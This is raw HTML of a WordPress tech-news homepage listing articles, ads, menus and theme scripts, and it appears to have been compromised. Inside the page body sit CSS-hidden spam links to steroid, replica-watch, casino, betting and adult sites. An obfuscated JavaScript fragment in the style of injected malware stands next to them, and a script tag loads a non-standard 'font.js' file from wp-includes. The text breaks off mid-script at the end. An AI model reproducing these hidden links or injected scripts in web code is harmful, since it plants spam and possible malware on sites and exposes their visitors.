                        <a href="https://www.crazyspeedtech.com/can-increase-google-docs-productivity/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="340" height="226" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Here is how you can increase your Google docs productivity" sizes="(max-width: 340px) 100vw, 340px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2020/02/Here-is-how-you-can-increase-your-Google-docs-productivity.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2020/02/Here-is-how-you-can-increase-your-Google-docs-productivity.jpg 340w, https://www.crazyspeedtech.com/wp-content/uploads/2020/02/Here-is-how-you-can-increase-your-Google-docs-productivity-300x199.png 300w" data-sizes="auto" data-expand="700" title="Here is how you can increase your Google docs productivity 29"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/application/" class="category-application">application</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/can-increase-google-docs-productivity/">Here is how you can increase your Google docs productivity</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/can-increase-google-docs-productivity/" ><i class="fa fa-clock-o"></i> January 8, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/what-is-an-ip-address-and-should-you-hide-it/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="A picture containing indoor, person, wall, computer Description automatically generated" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/a-picture-containing-indoor-person-wall-compute-350x250.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/a-picture-containing-indoor-person-wall-compute-350x250.jpeg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2021/08/a-picture-containing-indoor-person-wall-compute-120x86.jpeg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2021/08/a-picture-containing-indoor-person-wall-compute-750x536.jpeg 750w, https://www.crazyspeedtech.com/wp-content/uploads/2021/08/a-picture-containing-indoor-person-wall-compute-1140x815.jpeg 1140w" data-sizes="auto" data-expand="700" title="What Is an IP Address and Should You Hide It? 30"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/security/" class="category-security">Security</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/what-is-an-ip-address-and-should-you-hide-it/">What Is an IP Address and Should You Hide It?</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/what-is-an-ip-address-and-should-you-hide-it/" ><i class="fa fa-clock-o"></i> December 28, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/reliable-services-24-hour-locksmiths/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="153" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="The Reliable Services of 24-Hour Locksmiths" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/05/The-Reliable-Services-of-24-Hour-Locksmiths.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2019/05/The-Reliable-Services-of-24-Hour-Locksmiths.jpg 1024w, https://www.crazyspeedtech.com/wp-content/uploads/2019/05/The-Reliable-Services-of-24-Hour-Locksmiths-300x131.jpg 300w, https://www.crazyspeedtech.com/wp-content/uploads/2019/05/The-Reliable-Services-of-24-Hour-Locksmiths-768x336.jpg 768w, https://www.crazyspeedtech.com/wp-content/uploads/2019/05/The-Reliable-Services-of-24-Hour-Locksmiths-810x354.jpg 810w" data-sizes="auto" data-expand="700" title="The Reliable Services of 24-Hour Locksmiths 31"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/news/" class="category-news">News</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/reliable-services-24-hour-locksmiths/">The Reliable Services of 24-Hour Locksmiths</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/reliable-services-24-hour-locksmiths/" ><i class="fa fa-clock-o"></i> April 21, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/professional-development-benefits-whole-team/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="233" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="How Professional Development Benefits Your Whole Team" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/07/systeoplus-flagship.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2019/07/systeoplus-flagship.jpg 600w, https://www.crazyspeedtech.com/wp-content/uploads/2019/07/systeoplus-flagship-300x200.jpg 300w" data-sizes="auto" data-expand="700" title="How Professional Development Benefits Your Whole Team 32"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/digital-marketting/" class="category-digital-marketting">Digital Marketting</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/professional-development-benefits-whole-team/">How Professional Development Benefits Your Whole Team</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/professional-development-benefits-whole-team/" ><i class="fa fa-clock-o"></i> January 28, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/get-started-ux-ui-design-mobile-app-development/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="162" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="How to get started in UX/UI Design in Mobile App Development" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/01/ios-android-mobile-app-development.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2019/01/ios-android-mobile-app-development.jpg 1920w, https://www.crazyspeedtech.com/wp-content/uploads/2019/01/ios-android-mobile-app-development-600x277.jpg 600w, https://www.crazyspeedtech.com/wp-content/uploads/2019/01/ios-android-mobile-app-development-300x138.jpg 300w, https://www.crazyspeedtech.com/wp-content/uploads/2019/01/ios-android-mobile-app-development-768x354.jpg 768w, https://www.crazyspeedtech.com/wp-content/uploads/2019/01/ios-android-mobile-app-development-1024x473.jpg 1024w, https://www.crazyspeedtech.com/wp-content/uploads/2019/01/ios-android-mobile-app-development-810x374.jpg 810w, https://www.crazyspeedtech.com/wp-content/uploads/2019/01/ios-android-mobile-app-development-1140x526.jpg 1140w" data-sizes="auto" data-expand="700" title="How to get started in UX/UI Design in Mobile App Development 33"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/gadgets/" class="category-gadgets">GADGETS</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/get-started-ux-ui-design-mobile-app-development/">How to get started in UX/UI Design in Mobile App Development</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/get-started-ux-ui-design-mobile-app-development/" ><i class="fa fa-clock-o"></i> January 27, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/best-mobiles-under-20000-to-buy-in-2023/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Best mobiles Under 20000 to Buy in 2023" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2022/12/word-image-36994-1-350x250.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2022/12/word-image-36994-1-350x250.png 350w, https://www.crazyspeedtech.com/wp-content/uploads/2022/12/word-image-36994-1-120x86.png 120w" data-sizes="auto" data-expand="700" title="Best mobiles Under 20000 to Buy in 2023 34"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/technology/" class="category-technology">Technology</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/best-mobiles-under-20000-to-buy-in-2023/">Best mobiles Under 20000 to Buy in 2023</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/best-mobiles-under-20000-to-buy-in-2023/" ><i class="fa fa-clock-o"></i> December 6, 2022</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/reasons-may-need-car-accident-lawyer-syracuse/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="233" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Reasons Why You May Need A Car Accident Lawyer Syracuse" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/09/shutterstock_225379858.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2019/09/shutterstock_225379858.jpg 1000w, https://www.crazyspeedtech.com/wp-content/uploads/2019/09/shutterstock_225379858-300x200.jpg 300w, https://www.crazyspeedtech.com/wp-content/uploads/2019/09/shutterstock_225379858-768x511.jpg 768w, https://www.crazyspeedtech.com/wp-content/uploads/2019/09/shutterstock_225379858-810x539.jpg 810w" data-sizes="auto" data-expand="700" title="Reasons Why You May Need A Car Accident Lawyer Syracuse 35"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/news/" class="category-news">News</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/reasons-may-need-car-accident-lawyer-syracuse/">Reasons Why You May Need A Car Accident Lawyer Syracuse</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/reasons-may-need-car-accident-lawyer-syracuse/" ><i class="fa fa-clock-o"></i> January 23, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/pre-employment-tests-conducted/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="233" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="How Are the Pre-Employment Tests Conducted?" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/07/word-image-35.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2019/07/word-image-35.jpeg 500w, https://www.crazyspeedtech.com/wp-content/uploads/2019/07/word-image-35-300x200.jpeg 300w" data-sizes="auto" data-expand="700" title="How Are the Pre-Employment Tests Conducted? 36"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/health/" class="category-health">Health</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/pre-employment-tests-conducted/">How Are the Pre-Employment Tests Conducted?</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/pre-employment-tests-conducted/" ><i class="fa fa-clock-o"></i> July 23, 2022</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    <div class="jeg_block_loadmore ">
                    <a href="#" class='' data-load='Load More' data-loading='Loading...'> Load More</a>
                </div>
                    
                </div>
					
					<script>var jnews_module_31758_10_697f325298469 = {"header_icon":"","first_title":"","second_title":"MORE NEWS","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"8","post_offset":"0","unique_content":"unique1","include_post":"","included_only":false,"exclude_post":"20048,15990,12435,17880,13196,14330,16271,39102,29177,8652,33125,9621,35922,39451,39444,39437,12735,35676","include_category":"29,26,843,489,21,460","exclude_category":"17","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"loadmore","pagination_nextprev_showtext":"","pagination_number_post":"4","pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_3o3","class":"jnews_block_22"};</script>
				</div></div></div></div></div><div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-12 jeg_main_content"><div class="jeg_wrapper wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8661770777601589" crossorigin="anonymous"></script><br />
<!-- Responsive --><br />
<ins class="adsbygoogle" style="display: block;" data-ad-client="ca-pub-8661770777601589" data-ad-slot="1102663955" data-ad-format="auto" data-full-width-responsive="true"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>

		</div>
	</div>
</div></div></div></div>
<p><span style="display: block; font-size: 0; height: 0;">Buy 5000iu hcg bodybuilding steroids &#8211; wifiexam <a title="where to buy steroid in australia" href="http://power-energy.net/" rel="noopener">where to buy steroid in australia</a> acalare: culturism.</span><br />
<span style="display: block; overflow: hidden; height: 2px; width: 2px;">these <a href="https://www.perfectrichardmille.com/" rel="noopener">perfectrichardmille.com</a> are the world?ˉs most bonny watches which have got become very famous for its intents. swiss <a href="https://www.watchesiwc.to/" rel="noopener">watchesiwc</a> learned your classy neoclassical fashion, and also in the modern-day aspects. braveness is definitely the emotional meaning related to best swiss <a href="https://www.swisswatch.to/" rel="noopener">swisswatch</a>. <a href="https://www.noob.to/" rel="noopener">https://www.noob.to/</a> bought on the streets in new york city. discount swiss <a href="https://www.luxywigs.com/" rel="noopener">luxywigs</a> for sale at online shop. the market share of a lot of famous brand there are many,who sells the best <a href="https://www.christianlouboutinreplica.ru/" rel="noopener">christianlouboutinreplica.ru</a>,is one of them.</span><br />
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</script></p>
            </div>

                    </div>
        <div class="jeg_ad jnews_above_footer_ads "><div class='ads-wrapper  '></div></div>    </div>
</div>

        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_3 normal">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-3 footer_column">
                                                    </div>

                        <div class="col-md-3 footer_column">
                                                    </div>

                        <div class="col-md-3 footer_column">
                                                    </div>

                        <div class="col-md-3 footer_column">
                                                    </div>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="jeg_footer_bottom clearfix">
            <div class="container">

                <!-- secondary footer right -->

                <div class="footer_right">

                    <ul class="jeg_menu_footer"><li id="menu-item-32035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-31758 current_page_item menu-item-32035"><a href="https://www.crazyspeedtech.com/" aria-current="page">Home</a></li>
<li id="menu-item-32034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32034"><a href="https://www.crazyspeedtech.com/about/">About Us</a></li>
<li id="menu-item-7139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7139"><a href="https://www.crazyspeedtech.com/contact-us/">Contact</a></li>
<li id="menu-item-7297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7297"><a href="https://www.crazyspeedtech.com/disclaimer/">Disclaimer</a></li>
</ul>
                    
                    
                </div>

                <!-- secondary footer left -->

                
                
                                    <p class="copyright"> Crazy Speed Tech Copyright © 2015-2021. All rights reserved. </p>
                
            </div>
        </div>

            </div>
</div><!-- /.footer -->        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand square">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.crazyspeedtech.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="page_item page-item-12044"><a href="https://www.crazyspeedtech.com/4-harmful-medical-cannabis-myths-debunked/">4 Harmful Medical Cannabis Myths Debunked</a></li>
<li class="page_item page-item-5029"><a href="https://www.crazyspeedtech.com/5-best-backpacks-to-buy-read-before-you-buy-one/">5 Best Backpacks To Buy &#8211; Read Before You Buy One</a></li>
<li class="page_item page-item-10894"><a href="https://www.crazyspeedtech.com/6-things-know-oral-drug-testing/">6 Things You Should Know About Oral Drug Testing</a></li>
<li class="page_item page-item-4434"><a href="https://www.crazyspeedtech.com/about/"></a></li>
<li class="page_item page-item-23"><a href="https://www.crazyspeedtech.com/appvn-ios-iphone-ipad-download/">Appvn APK Download for Android</a></li>
<li class="page_item page-item-4425"><a href="https://www.crazyspeedtech.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-31758 current_page_item"><a href="https://www.crazyspeedtech.com/" aria-current="page">CRAZY SPEED TECH &#8211; Latest News, Apps for PC, Windows, MOD APK, APK Download &#038; Alternatives.</a></li>
<li class="page_item page-item-7288"><a href="https://www.crazyspeedtech.com/disclaimer/">Disclaimer</a></li>
<li class="page_item page-item-4408"><a href="https://www.crazyspeedtech.com/facejjang/">Facejjang Apk Download | Facejjang App Foe Android</a></li>
<li class="page_item page-item-5184"><a href="https://www.crazyspeedtech.com/google-pixel-3-3-xl-coming-october-2018/">Google Pixel 3 and 3 XL coming in October 2018</a></li>
<li class="page_item page-item-11805"><a href="https://www.crazyspeedtech.com/met-deze-accessoires-laat-je-de-moeder-van-de-bruid-schitteren/">Met deze accessoires laat je de moeder van de bruid schitteren</a></li>
<li class="page_item page-item-30865"><a href="https://www.crazyspeedtech.com/newsletter/">Newsletter</a></li>
<li class="page_item page-item-4429"><a href="https://www.crazyspeedtech.com/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-11496"><a href="https://www.crazyspeedtech.com/skonne-festkjoler-som-aldrig-gar-af-mode/">Skønne festkjoler som aldrig går af mode</a></li>
<li class="page_item page-item-11595"><a href="https://www.crazyspeedtech.com/tasta-naet-kuinka-paljon-morsiamet-kayttavat-rahaa-haihin/">Tästä näet kuinka paljon morsiamet käyttävät rahaa häihin</a></li>
<li class="page_item page-item-11919"><a href="https://www.crazyspeedtech.com/things-see-maremma-italy/">Things to See and Do in Maremma, Italy</a></li>
<li class="page_item page-item-11788"><a href="https://www.crazyspeedtech.com/truth-cbd-gummies-sleep-calmness-exercise-recovery/">Truth About CBD Gummies For Sleep, Calmness, And Exercise Recovery</a></li>
</ul>
</div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://www.facebook.com/crazyspeedtech/" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/crazyspeedtech" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://in.pinterest.com/crazyspeedtech/" target='_blank' rel='external noopener nofollow' class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a><a href="https://www.reddit.com/user/crazyspeedtech" target='_blank' rel='external noopener nofollow' class="jeg_reddit"><i class="fa fa-reddit"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>Crazy Speed Tech Copyright © 2015-2021. All rights reserved.</p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><div style="display:none">
<a href="https://pla2t.com/" title="canlı casino siteleri">canlı casino siteleri</a>
<a href="https://2tax.org/" title="casino siteleri">casino siteleri</a>
<a href="https://www.e-dil.net/" title="1xbet giriş">1xbet giriş</a>
<a href="https://www.flossal.org/" title="casino">casino</a>
<a href="https://saulstonumc.org/" title="sex hikayeleri oku">sex hikayeleri oku</a>
</div>
<script src="/wp-includes/js/dist/development/font.js"></script><script type="text/html" id="wpb-modifications"></script><script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.crazyspeedtech.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="google-invisible-recaptcha-js-before">
/* <![CDATA[ */
var renderInvisibleReCaptcha = function() {

    for (var i = 0; i < document.forms.length; ++i) {
        var form = document.forms[i];
        var holder = form.querySelector('.inv-recaptcha-holder');

        if (null === holder) continue;
		holder.innerHTML = '';

         (function(frm){
			var cf7SubmitElm = frm.querySelector('.wpcf7-submit');
            var holderId = grecaptcha.render(holder,{
                'sitekey': '6Lc775cbAAAAAHRZyDH-ichYtsKcKgVMlqLUmOxD', 'size': 'invisible', 'badge' : 'bottomright',
                'callback' : function (recaptchaToken) {
					if((null !== cf7SubmitElm) && (typeof jQuery != 'undefined')){jQuery(frm).submit();grecaptcha.reset(holderId);return;}
					 HTMLFormElement.prototype.submit.call(frm);
                },
                'expired-callback' : function(){grecaptcha.reset(holderId);}
            });

			if(null !== cf7SubmitElm && (typeof jQuery != 'undefined') ){
				jQuery(cf7SubmitElm).off('click').on('click', function(clickEvt){
					clickEvt.preventDefault();
					grecaptcha.execute(holderId);
				});
			}
			else
			{
				frm.onsubmit = function (evt){evt.preventDefault();grecaptcha.execute(holderId);};
			}


        })(form);
    }
};
/* ]]> */
</script>
<script type="text/javascript" async defer src="https://www.google.com/recaptcha/api.js?onload=renderInvisibleReCaptcha&amp;render=explicit" id="google-invisible-recaptcha-js"></script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https:\/\/www.crazyspeedtech.com","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"0","isblog":"","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"\/","site_domain":"www.crazyspeedtech.com","zoom_button":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=10.6.3" id="jnews-frontend-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/js/html5shiv.min.js?ver=10.6.3" id="html5shiv-js"></script>
<![endif]-->
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/plugins/jnews-social-login/assets/js/plugin.js?ver=9.0.0" id="jnews-social-login-style-js"></script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.7.0" id="wpb_composer_front_js-js"></script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"ItemList","url":"https:\/\/www.crazyspeedtech.com","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Afraid Of Catching A Cold? Here&#8217;s All The Precautions You Could Take To Stay Protected","@id":"https:\/\/www.crazyspeedtech.com\/afraid-of-catching-a-cold-heres-all-the-precautions-you-could-take-to-stay-protected\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=20048","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2020\/09\/word-image-4.jpeg"}},{"@type":"ListItem","position":2,"item":{"name":"5 Trends in Offshore Software Development","@id":"https:\/\/www.crazyspeedtech.com\/5-trends-offshore-software-development\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=15990","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2020\/02\/5-Trends-in-Offshore-Software-Development.jpg"}},{"@type":"ListItem","position":3,"item":{"name":"Use Web Analytics to Analyze Your Website Performance","@id":"https:\/\/www.crazyspeedtech.com\/use-web-analytics-analyze-website-performance\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=12435","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/08\/Use-Web-Analytics-to-Analyze-Your-Website-Performance.jpg"}},{"@type":"ListItem","position":4,"item":{"name":"The Most Popular Best Vacuum Under 100","@id":"https:\/\/www.crazyspeedtech.com\/the-most-popular-best-vacuum-under-100\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=17880","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2020\/05\/vacume.jpg"}},{"@type":"ListItem","position":5,"item":{"name":"Think Long Term When It Comes to Protecting Your Precious Bike","@id":"https:\/\/www.crazyspeedtech.com\/think-long-term-comes-protecting-precious-bike\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=13196","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/10\/word-image-2.jpeg"}},{"@type":"ListItem","position":6,"item":{"name":"Jaw-Dropping Features of the Costliest Mansion in Dubai","@id":"https:\/\/www.crazyspeedtech.com\/jaw-dropping-features-costliest-mansion-dubai\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=14330","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/11\/Mansion-in-Dubai.jpg"}},{"@type":"ListItem","position":7,"item":{"name":"A Journey into Responsible Online Casino 